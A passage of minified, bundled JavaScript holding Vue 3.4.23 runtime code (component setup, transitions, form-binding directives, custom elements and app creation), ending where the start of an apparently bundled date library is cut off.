Proxy(e.ctx,sl);const{setup:r}=n;if(r){const o=e.setupContext=r.length>1?E0(e):null,s=fo(e);tr();const i=fn(r,e,0,[e.props,o]);if(nr(),s(),od(i)){if(i.then(fl,fl),t)return i.then(a=>{pl(e,a,t)}).catch(a=>{Or(a,e,0)});e.asyncDep=i}else pl(e,i,t)}else b0(e,t)}function pl(e,t,n){ge(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:He(t)&&(e.setupState=Cc(t)),b0(e,n)}let Ma,hl;function v0(e){Ma=e,hl=t=>{t.render._rc&&(t.withProxy=new Proxy(t.ctx,jb))}}const $0=()=>!Ma;function b0(e,t,n){const r=e.type;if(!e.render){if(!t&&Ma&&!r.render){const o=r.template||Nd(e).template;if(o){const{isCustomElement:s,compilerOptions:i}=e.appContext.config,{delimiters:a,compilerOptions:c}=r,u=ze(ze({isCustomElement:s,delimiters:a},i),c);r.render=Ma(o,u)}}e.render=r.render||Nt,hl&&hl(e)}{const o=fo(e);tr();try{Ub(e)}finally{nr(),o()}}}const h2={get(e,t){return Bt(e,"get",""),e[t]}};function E0(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,h2),slots:e.slots,emit:e.emit,expose:t}}function Nc(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(Cc(fd(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Rs)return Rs[n](e)},has(t,n){return n in t||n in Rs}}))}const m2=/(?:^|[-_])(\w)/g,g2=e=>e.replace(m2,t=>t.toUpperCase()).replace(/[-_]/g,"");function Ba(e,t=!0){return ge(e)?e.displayName||e.name:e.name||t&&e.__name}function S0(e,t,n=!1){let r=Ba(t);if(!r&&t.__file){const o=t.__file.match(/([^/\\]+)\.\w+$/);o&&(r=o[1])}if(!r&&e&&e.parent){const o=s=>{for(const i in s)if(s[i]===t)return i};r=o(e.components||e.parent.type.components)||o(e.appContext.components)}return r?g2(r):n?"App":"Anonymous"}function _2(e){return ge(e)&&"__vccOpts"in e}const R=(e,t)=>lb(e,t,bi);function C0(e,t,n=Ne){const r=ot(),o=$t(t),s=Lt(t),i=md((c,u)=>{let d;return Td(()=>{const l=e[t];hn(d,l)&&(d=l,u())}),{get(){return c(),n.get?n.get(d):d},set(l){const f=r.vnode.props;!(f&&(t in f||o in f||s in f)&&("onUpdate:".concat(t)in f||"onUpdate:".concat(o)in f||"onUpdate:".concat(s)in f))&&hn(l,d)&&(d=l,u()),r.emit("update:".concat(t),n.set?n.set(l):l)}}}),a=t==="modelValue"?"modelModifiers":"".concat(t,"Modifiers");return i[Symbol.iterator]=()=>{let c=0;return{next(){return c<2?{value:c++?e[a]||{}:i,done:!1}:{done:!0}}}},i}function xr(e,t,n){const r=arguments.length;return r===2?He(t)&&!ae(t)?Zn(t)?Ie(e,null,[t]):Ie(e,t):Ie(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&Zn(n)&&(n=[n]),Ie(e,t,n))}function w0(){}function Ud(e,t,n,r){const o=n[r];if(o&&Vd(o,e))return o;const s=t();return s.memo=e.slice(),n[r]=s}function Vd(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let r=0;r<n.length;r++)if(hn(n[r],t[r]))return!1;return lo>0&&Dt&&Dt.push(e),!0}const Dc="3.4.23",P0=Nt,T0=$b,I0=ko,k0=b_,y2={createComponentInstance:g0,setupComponent:y0,renderComponentRoot:da,setCurrentRenderingInstance:Zs,isVNode:Zn,normalizeVNode:Vt},A0=y2,O0=null,R0=null,x0=null;/**
* @vue/runtime-dom v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const v2="http://www.w3.org/2000/svg",$2="http://www.w3.org/1998/Math/MathML",gr=typeof document<"u"?document:null,hp=gr&&gr.createElement("template"),b2={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t==="svg"?gr.createElementNS(v2,e):t==="mathml"?gr.createElementNS($2,e):gr.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>gr.createTextNode(e),createComment:e=>gr.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>gr.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,s){const i=n?n.previousSibling:t.lastChild;if(o&&(o===s||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===s||!(o=o.nextSibling)););else{hp.innerHTML=r==="svg"?"<svg>".concat(e,"</svg>"):r==="mathml"?"<math>".concat(e,"</math>"):e;const a=hp.content;if(r==="svg"||r==="mathml"){const c=a.firstChild;for(;c.firstChild;)a.appendChild(c.firstChild);a.removeChild(c)}t.insertBefore(a,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},cr="transition",$s="animation",qo=Symbol("_vtc"),Fc=(e,{slots:t})=>xr(kd,N0(e),t);Fc.displayName="Transition";const L0={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},E2=Fc.props=ze({},kc,L0),Hr=(e,t=[])=>{ae(e)?e.forEach(n=>n(...t)):e&&e(...t)},mp=e=>e?ae(e)?e.some(t=>t.length>1):e.length>1:!1;function N0(e){const t={};for(const B in e)B in L0||(t[B]=e[B]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:s="".concat(n,"-enter-from"),enterActiveClass:i="".concat(n,"-enter-active"),enterToClass:a="".concat(n,"-enter-to"),appearFromClass:c=s,appearActiveClass:u=i,appearToClass:d=a,leaveFromClass:l="".concat(n,"-leave-from"),leaveActiveClass:f="".concat(n,"-leave-active"),leaveToClass:p="".concat(n,"-leave-to")}=e,h=S2(o),m=h&&h[0],g=h&&h[1],{onBeforeEnter:E,onEnter:v,onEnterCancelled:y,onLeave:_,onLeaveCancelled:S,onBeforeAppear:$=E,onAppear:w=v,onAppearCancelled:P=y}=t,x=(B,W,j)=>{fr(B,W?d:a),fr(B,W?u:i),j&&j()},M=(B,W)=>{B._isLeaving=!1,fr(B,l),fr(B,p),fr(B,f),W&&W()},q=B=>(W,j)=>{const O=B?w:v,I=()=>x(W,B,j);Hr(O,[W,I]),gp(()=>{fr(W,B?c:s),Fn(W,B?d:a),mp(O)||_p(W,r,m,I)})};return ze(t,{onBeforeEnter(B){Hr(E,[B]),Fn(B,s),Fn(B,i)},onBeforeAppear(B){Hr($,[B]),Fn(B,c),Fn(B,u)},onEnter:q(!1),onAppear:q(!0),onLeave(B,W){B._isLeaving=!0;const j=()=>M(B,W);Fn(B,l),F0(),Fn(B,f),gp(()=>{B._isLeaving&&(fr(B,l),Fn(B,p),mp(_)||_p(B,r,g,j))}),Hr(_,[B,j])},onEnterCancelled(B){x(B,!1),Hr(y,[B])},onAppearCancelled(B){x(B,!0),Hr(P,[B])},onLeaveCancelled(B){M(B),Hr(S,[B])}})}function S2(e){if(e==null)return null;if(He(e))return[du(e.enter),du(e.leave)];{const t=du(e);return[t,t]}}function du(e){return Oa(e)}function Fn(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[qo]||(e[qo]=new Set)).add(t)}function fr(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[qo];n&&(n.delete(t),n.size||(e[qo]=void 0))}function gp(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let C2=0;function _p(e,t,n,r){const o=e._endId=++C2,s=()=>{o===e._endId&&r()};if(n)return setTimeout(s,n);const{type:i,timeout:a,propCount:c}=D0(e,t);if(!i)return r();const u=i+"end";let d=0;const l=()=>{e.removeEventListener(u,f),s()},f=p=>{p.target===e&&++d>=c&&l()};setTimeout(()=>{d<c&&l()},a+1),e.addEventListener(u,f)}function D0(e,t){const n=window.getComputedStyle(e),r=h=>(n[h]||"").split(", "),o=r("".concat(cr,"Delay")),s=r("".concat(cr,"Duration")),i=yp(o,s),a=r("".concat($s,"Delay")),c=r("".concat($s,"Duration")),u=yp(a,c);let d=null,l=0,f=0;t===cr?i>0&&(d=cr,l=i,f=s.length):t===$s?u>0&&(d=$s,l=u,f=c.length):(l=Math.max(i,u),d=l>0?i>u?cr:$s:null,f=d?d===cr?s.length:c.length:0);const p=d===cr&&/\b(transform|all)(,|$)/.test(r("".concat(cr,"Property")).toString());return{type:d,timeout:l,propCount:f,hasTransform:p}}function yp(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>vp(n)+vp(e[r])))}function vp(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function F0(){return document.body.offsetHeight}function w2(e,t,n){const r=e[qo];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Ha=Symbol("_vod"),M0=Symbol("_vsh"),Mc={beforeMount(e,{value:t},{transition:n}){e[Ha]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):bs(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),bs(e,!0),r.enter(e)):r.leave(e,()=>{bs(e,!1)}):bs(e,t))},beforeUnmount(e,{value:t}){bs(e,t)}};function bs(e,t){e.style.display=t?e[Ha]:"none",e[M0]=!t}function P2(){Mc.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const B0=Symbol("");function H0(e){const t=ot();if(!t)return;const n=t.ut=(o=e(t.proxy))=>{Array.from(document.querySelectorAll('[data-v-owner="'.concat(t.uid,'"]'))).forEach(s=>gl(s,o))},r=()=>{const o=e(t.proxy);ml(t.subTree,o),n(o)};It(()=>{Pd(r);const o=new MutationObserver(r);o.observe(t.subTree.el.parentNode,{childList:!0}),or(()=>o.disconnect())})}function ml(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{ml(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)gl(e.el,t);else if(e.type===We)e.children.forEach(n=>ml(n,t));else if(e.type===$r){let{el:n,anchor:r}=e;for(;n&&(gl(n,t),n!==r);)n=n.nextSibling}}function gl(e,t){if(e.nodeType===1){const n=e.style;let r="";for(const o in t)n.setProperty("--".concat(o),t[o]),r+="--".concat(o,": ").concat(t[o],";");n[B0]=r}}const T2=/(^|;)\s*display\s*:/;function I2(e,t,n){const r=e.style,o=Be(n);let s=!1;if(n&&!o){if(t)if(Be(t))for(const i of t.split(";")){const a=i.slice(0,i.indexOf(":")).trim();n[a]==null&&pa(r,a,"")}else for(const i in t)n[i]==null&&pa(r,i,"");for(const i in n)i==="display"&&(s=!0),pa(r,i,n[i])}else if(o){if(t!==n){const i=r[B0];i&&(n+=";"+i),r.cssText=n,s=T2.test(n)}}else t&&e.removeAttribute("style");Ha in e&&(e[Ha]=s?r.display:"",e[M0]&&(r.display="none"))}const $p=/\s*!important$/;function pa(e,t,n){if(ae(n))n.forEach(r=>pa(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=k2(e,t);$p.test(n)?e.setProperty(Lt(r),n.replace($p,""),"important"):e[r]=n}}const bp=["Webkit","Moz","ms"],fu={};function k2(e,t){const n=fu[t];if(n)return n;let r=$t(t);if(r!=="filter"&&r in e)return fu[t]=r;r=is(r);for(let o=0;o<bp.length;o++){const s=bp[o]+r;if(s in e)return fu[t]=s}return t}const Ep="http://www.w3.org/1999/xlink";function A2(e,t,n,r,o){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(Ep,t.slice(6,t.length)):e.setAttributeNS(Ep,t,n);else{const s=B$(t);n==null||s&&!id(n)?e.removeAttribute(t):e.setAttribute(t,s?"":n)}}function O2(e,t,n,r,o,s,i){if(t==="innerHTML"||t==="textContent"){r&&i(r,o,s),e[t]=n==null?"":n;return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){const u=a==="OPTION"?e.getAttribute("value")||"":e.value,d=n==null?"":n;(u!==d||!("_value"in e))&&(e.value=d),n==null&&e.removeAttribute(t),e._value=n;return}let c=!1;if(n===""||n==null){const u=typeof e[t];u==="boolean"?n=id(n):n==null&&u==="string"?(n="",c=!0):u==="number"&&(n=0,c=!0)}try{e[t]=n}catch(u){}c&&e.removeAttribute(t)}function jn(e,t,n,r){e.addEventListener(t,n,r)}function R2(e,t,n,r){e.removeEventListener(t,n,r)}const Sp=Symbol("_vei");function x2(e,t,n,r,o=null){const s=e[Sp]||(e[Sp]={}),i=s[t];if(r&&i)i.value=r;else{const[a,c]=L2(t);if(r){const u=s[t]=F2(r,o);jn(e,a,u,c)}else i&&(R2(e,a,i,c),s[t]=void 0)}}const Cp=/(?:Once|Passive|Capture)$/;function L2(e){let t;if(Cp.test(e)){t={};let r;for(;r=e.match(Cp);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Lt(e.slice(2)),t]}let pu=0;const N2=Promise.resolve(),D2=()=>pu||(N2.then(()=>pu=0),pu=Date.now());function F2(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Mt(M2(r,n.value),t,5,[r])};return n.value=e,n.attached=D2(),n}function M2(e,t){if(ae(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const wp=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,B2=(e,t,n,r,o,s,i,a,c)=>{const u=o==="svg";t==="class"?w2(e,r,u):t==="style"?I2(e,n,r):hi(t)?nd(t)||x2(e,t,n,r,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):H2(e,t,r,u))?O2(e,t,r,s,i,a,c):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),A2(e,t,r,u))};function H2(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&wp(t)&&ge(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return wp(t)&&Be(n)?!1:t in e}/*! #__NO_SIDE_EFFECTS__ */function Wd(e,t){const n=St(e);class r extends Ei{constructor(s){super(n,s,t)}}return r.def=n,r}/*! #__NO_SIDE_EFFECTS__ */const j0=e=>Wd(e,Zd),j2=typeof HTMLElement<"u"?HTMLElement:class{};class Ei extends j2{constructor(t,n={},r){super(),this._def=t,this._props=n,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this._ob=null,this.shadowRoot&&r?r(this._createVNode(),this.shadowRoot):(this.attachShadow({mode:"open"}),this._def.__asyncLoader||this._resolveProps(this._def))}connectedCallback(){this._connected=!0,this._instance||(this._resolved?this._update():this._resolveDef())}disconnectedCallback(){this._connected=!1,this._ob&&(this._ob.disconnect(),this._ob=null),nt(()=>{this._connected||(Ua(null,this.shadowRoot),this._instance=null)})}_resolveDef(){this._resolved=!0;for(let r=0;r<this.attributes.length;r++)this._setAttr(this.attributes[r].name);this._ob=new MutationObserver(r=>{for(const o of r)this._setAttr(o.attributeName)}),this._ob.observe(this,{attributes:!0});const t=(r,o=!1)=>{const{props:s,styles:i}=r;let a;if(s&&!ae(s))for(const c in s){const u=s[c];(u===Number||u&&u.type===Number)&&(c in this._props&&(this._props[c]=Oa(this._props[c])),(a||(a=Object.create(null)))[$t(c)]=!0)}this._numberProps=a,o&&this._resolveProps(r),this._applyStyles(i),this._update()},n=this._def.__asyncLoader;n?n().then(r=>t(r,!0)):t(this._def)}_resolveProps(t){const{props:n}=t,r=ae(n)?n:Object.keys(n||{});for(const o of Object.keys(this))o[0]!=="_"&&r.includes(o)&&this._setProp(o,this[o],!0,!1);for(const o of r.map($t))Object.defineProperty(this,o,{get(){return this._getProp(o)},set(s){this._setProp(o,s)}})}_setAttr(t){let n=this.hasAttribute(t)?this.getAttribute(t):void 0;const r=$t(t);this._numberProps&&this._numberProps[r]&&(n=Oa(n)),this._setProp(r,n,!1)}_getProp(t){return this._props[t]}_setProp(t,n,r=!0,o=!0){n!==this._props[t]&&(this._props[t]=n,o&&this._instance&&this._update(),r&&(n===!0?this.setAttribute(Lt(t),""):typeof n=="string"||typeof n=="number"?this.setAttribute(Lt(t),n+""):n||this.removeAttribute(Lt(t))))}_update(){Ua(this._createVNode(),this.shadowRoot)}_createVNode(){const t=Ie(this._def,ze({},this._props));return this._instance||(t.ce=n=>{this._instance=n,n.isCE=!0;const r=(s,i)=>{this.dispatchEvent(new CustomEvent(s,{detail:i}))};n.emit=(s,...i)=>{r(s,i),Lt(s)!==s&&r(Lt(s),i)};let o=this;for(;o=o&&(o.parentNode||o.host);)if(o instanceof Ei){n.parent=o._instance,n.provides=o._instance.provides;break}}),t}_applyStyles(t){t&&t.forEach(n=>{const r=document.createElement("style");r.textContent=n,this.shadowRoot.appendChild(r)})}}function U0(e="$style"){{const t=ot();if(!t)return Ne;const n=t.type.__cssModules;if(!n)return Ne;const r=n[e];return r||Ne}}const V0=new WeakMap,W0=new WeakMap,ja=Symbol("_moveCb"),Pp=Symbol("_enterCb"),G0={name:"TransitionGroup",props:ze({},E2,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=ot(),r=Ic();let o,s;return $i(()=>{if(!o.length)return;const i=e.moveClass||"".concat(e.name||"v","-move");if(!q2(o[0].el,n.vnode.el,i))return;o.forEach(V2),o.forEach(W2);const a=o.filter(G2);F0(),a.forEach(c=>{const u=c.el,d=u.style;Fn(u,i),d.transform=d.webkitTransform=d.transitionDuration="";const l=u[ja]=f=>{f&&f.target!==u||(!f||/transform$/.test(f.propertyName))&&(u.removeEventListener("transitionend",l),u[ja]=null,fr(u,i))};u.addEventListener("transitionend",l)})}),()=>{const i=be(e),a=N0(i);let c=i.tag||We;if(o=[],s)for(let u=0;u<s.length;u++){const d=s[u];d.el&&d.el instanceof Element&&(o.push(d),Sr(d,uo(d,a,r,n)),V0.set(d,d.el.getBoundingClientRect()))}s=t.default?gi(t.default()):[];for(let u=0;u<s.length;u++){const d=s[u];d.key!=null&&Sr(d,uo(d,a,r,n))}return Ie(c,null,s)}}},U2=e=>delete e.mode;G0.props;const q0=G0;function V2(e){const t=e.el;t[ja]&&t[ja](),t[Pp]&&t[Pp]()}function W2(e){W0.set(e,e.el.getBoundingClientRect())}function G2(e){const t=V0.get(e),n=W0.get(e),r=t.left-n.left,o=t.top-n.top;if(r||o){const s=e.el.style;return s.transform=s.webkitTransform="translate(".concat(r,"px,").concat(o,"px)"),s.transitionDuration="0s",e}}function q2(e,t,n){const r=e.cloneNode(),o=e[qo];o&&o.forEach(a=>{a.split(/\s+/).forEach(c=>c&&r.classList.remove(c))}),n.split(/\s+/).forEach(a=>a&&r.classList.add(a)),r.style.display="none";const s=t.nodeType===1?t:t.parentNode;s.appendChild(r);const{hasTransform:i}=D0(r);return s.removeChild(r),i}const wr=e=>{const t=e.props["onUpdate:modelValue"]||!1;return ae(t)?n=>Mo(t,n):t};function Z2(e){e.target.composing=!0}function Tp(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const tn=Symbol("_assign"),Xs={created(e,{modifiers:{lazy:t,trim:n,number:r}},o){e[tn]=wr(o);const s=r||o.props&&o.props.type==="number";jn(e,t?"change":"input",i=>{if(i.target.composing)return;let a=e.value;n&&(a=a.trim()),s&&(a=Aa(a)),e[tn](a)}),n&&jn(e,"change",()=>{e.value=e.value.trim()}),t||(jn(e,"compositionstart",Z2),jn(e,"compositionend",Tp),jn(e,"change",Tp))},mounted(e,{value:t}){e.value=t==null?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:r,number:o}},s){if(e[tn]=wr(s),e.composing)return;const i=(o||e.type==="number")&&!/^0\d/.test(e.value)?Aa(e.value):e.value,a=t==null?"":t;i!==a&&(document.activeElement===e&&e.type!=="range"&&(n||r&&e.value.trim()===a)||(e.value=a))}},Bc={deep:!0,created(e,t,n){e[tn]=wr(n),jn(e,"change",()=>{const r=e._modelValue,o=Zo(e),s=e.checked,i=e[tn];if(ae(r)){const a=gc(r,o),c=a!==-1;if(s&&!c)i(r.concat(o));else if(!s&&c){const u=[...r];u.splice(a,1),i(u)}}else if(yo(r)){const a=new Set(r);s?a.add(o):a.delete(o),i(a)}else i(Z0(e,s))})},mounted:Ip,beforeUpdate(e,t,n){e[tn]=wr(n),Ip(e,t,n)}};function Ip(e,{value:t,oldValue:n},r){e._modelValue=t,ae(t)?e.checked=gc(t,r.props.value)>-1:yo(t)?e.checked=t.has(r.props.value):t!==n&&(e.checked=Er(t,Z0(e,!0)))}const Hc={created(e,{value:t},n){e.checked=Er(t,n.props.value),e[tn]=wr(n),jn(e,"change",()=>{e[tn](Zo(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[tn]=wr(r),t!==n&&(e.checked=Er(t,r.props.value))}},Gd={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const o=yo(t);jn(e,"change",()=>{const s=Array.prototype.filter.call(e.options,i=>i.selected).map(i=>n?Aa(Zo(i)):Zo(i));e[tn](e.multiple?o?new Set(s):s:s[0]),e._assigning=!0,nt(()=>{e._assigning=!1})}),e[tn]=wr(r)},mounted(e,{value:t,modifiers:{number:n}}){kp(e,t)},beforeUpdate(e,t,n){e[tn]=wr(n)},updated(e,{value:t,modifiers:{number:n}}){e._assigning||kp(e,t)}};function kp(e,t,n){const r=e.multiple,o=ae(t);if(!(r&&!o&&!yo(t))){for(let s=0,i=e.options.length;s<i;s++){const a=e.options[s],c=Zo(a);if(r)if(o){const u=typeof c;u==="string"||u==="number"?a.selected=t.some(d=>String(d)===String(c)):a.selected=gc(t,c)>-1}else a.selected=t.has(c);else if(Er(Zo(a),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!r&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function Zo(e){return"_value"in e?e._value:e.value}function Z0(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const qd={created(e,t,n){qi(e,t,n,null,"created")},mounted(e,t,n){qi(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){qi(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){qi(e,t,n,r,"updated")}};function z0(e,t){switch(e){case"SELECT":return Gd;case"TEXTAREA":return Xs;default:switch(t){case"checkbox":return Bc;case"radio":return Hc;default:return Xs}}}function qi(e,t,n,r,o){const i=z0(e.tagName,n.props&&n.props.type)[o];i&&i(e,t,n,r)}function z2(){Xs.getSSRProps=({value:e})=>({value:e}),Hc.getSSRProps=({value:e},t)=>{if(t.props&&Er(t.props.value,e))return{checked:!0}},Bc.getSSRProps=({value:e},t)=>{if(ae(e)){if(t.props&&gc(e,t.props.value)>-1)return{checked:!0}}else if(yo(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},qd.getSSRProps=(e,t)=>{if(typeof t.type!="string")return;const n=z0(t.type.toUpperCase(),t.props&&t.props.type);if(n.getSSRProps)return n.getSSRProps(e,t)}}const K2=["ctrl","shift","alt","meta"],X2={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>K2.some(n=>e["".concat(n,"Key")]&&!t.includes(n))},cn=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(o,...s)=>{for(let i=0;i<t.length;i++){const a=X2[t[i]];if(a&&a(o,t))return}return e(o,...s)})},J2={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},K0=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=o=>{if(!("key"in o))return;const s=Lt(o.key);if(t.some(i=>i===s||J2[i]===s))return e(o)})},X0=ze({patchProp:B2},b2);let Ns,Ap=!1;function J0(){return Ns||(Ns=Fd(X0))}function Y0(){return Ns=Ap?Ns:Md(X0),Ap=!0,Ns}const Ua=(...e)=>{J0().render(...e)},Zd=(...e)=>{Y0().hydrate(...e)},Q0=(...e)=>{const t=J0().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=t1(r);if(!o)return;const s=t._component;!ge(s)&&!s.render&&!s.template&&(s.template=o.innerHTML),o.innerHTML="";const i=n(o,!1,e1(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t},zd=(...e)=>{const t=Y0().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=t1(r);if(o)return n(o,!0,e1(o))},t};function e1(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function t1(e){return Be(e)?document.querySelector(e):e}let Op=!1;const n1=()=>{Op||(Op=!0,z2(),P2())};/**
* vue v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const r1=()=>{},Y2=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:kd,BaseTransitionPropsValidators:kc,Comment:ht,DeprecationTypes:x0,EffectScope:_c,ErrorCodes:__,ErrorTypeStrings:T0,Fragment:We,KeepAlive:R_,ReactiveEffect:io,Static:$r,Suspense:bd,Teleport:l0,Text:Cr,TrackOpTypes:p_,Transition:Fc,TransitionGroup:q0,TriggerOpTypes:h_,VueElement:Ei,assertNumber:g_,callWithAsyncErrorHandling:Mt,callWithErrorHandling:fn,camelize:$t,capitalize:is,cloneVNode:mn,compatUtils:R0,compile:r1,computed:R,createApp:Q0,createBlock:Tt,createCommentVNode:Qt,createElementBlock:Ue,createElementVNode:Pn,createHydrationRenderer:Md,createPropsRestProxy:K_,createRenderer:Fd,createSSRApp:zd,createSlots:L_,createStaticVNode:Hd,createTextVNode:Lc,createVNode:Ie,customRef:md,defineAsyncComponent:xt,defineComponent:St,defineCustomElement:Wd,defineEmits:M_,defineExpose:B_,defineModel:U_,defineOptions:H_,defineProps:F_,defineSSRCustomElement:j0,defineSlots:j_,devtools:I0,effect:qg,effectScope:ad,getCurrentInstance:ot,getCurrentScope:cd,getTransitionRawChildren:gi,guardReactiveProps:xc,h:xr,handleError:Or,hasInjectionContext:Q_,hydrate:Zd,initCustomFormatter:w0,initDirectivesForSSR:n1,inject:Ye,isMemoSame:Vd,isProxy:Ec,isReactive:Xr,isReadonly:ao,isRef:et,isRuntimeOnly:$0,isShallow:Go,isVNode:Zn,markRaw:fd,mergeDefaults:Z_,mergeModels:z_,mergeProps:yt,nextTick:nt,normalizeClass:Et,normalizeProps:mc,normalizeStyle:Ft,onActivated:yi,onBeforeMount:Ad,onBeforeUnmount:Rr,onBeforeUpdate:Oc,onDeactivated:vi,onErrorCaptured:Ld,onMounted:It,onRenderTracked:xd,onRenderTriggered:Rd,onScopeDispose:Wg,onServerPrefetch:Od,onUnmounted:or,onUpdated:$i,openBlock:$e,popScopeId:C_,provide:Yr,proxyRefs:Cc,pushScopeId:S_,queuePostFlushCb:Gs,reactive:Pe,readonly:qn,ref:k,registerRuntimeCompiler:v0,render:Ua,renderList:Rc,renderSlot:at,resolveComponent:pn,resolveDirective:T_,resolveDynamicComponent:yr,resolveFilter:O0,resolveTransitionHooks:uo,setBlockTracking:Da,setDevtoolsHook:k0,setTransitionHooks:Sr,shallowReactive:$c,shallowReadonly:i_,shallowRef:Sc,ssrContextKey:Sd,ssrUtils:A0,stop:Zg,toDisplayString:jg,toHandlerKey:Fo,toHandlers:D_,toRaw:be,toRef:gd,toRefs:d_,toValue:l_,transformVNodeArgs:h0,triggerRef:u_,unref:en,useAttrs:G_,useCssModule:U0,useCssVars:H0,useModel:C0,useSSRContext:Cd,useSlots:W_,useTransitionState:Ic,vModelCheckbox:Bc,vModelDynamic:qd,vModelRadio:Hc,vModelSelect:Gd,vModelText:Xs,vShow:Mc,version:Dc,warn:P0,watch:Ze,watchEffect:wd,watchPostEffect:Pd,watchSyncEffect:Td,withAsyncContext:X_,withCtx:co,withDefaults:V_,withDirectives:Id,withKeys:K0,withMemo:Ud,withModifiers:cn,withScopeId:w_},Symbol.toStringTag,{value:"Module"}));var Q2=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function jc(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var o1={exports:{}};(function(e,t){(function(n,r){e.exports=r()})(Q2,function(){var n=1e3,r=6e4,o=36e5,s="millisecond",i="second",a="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",m="Invalid 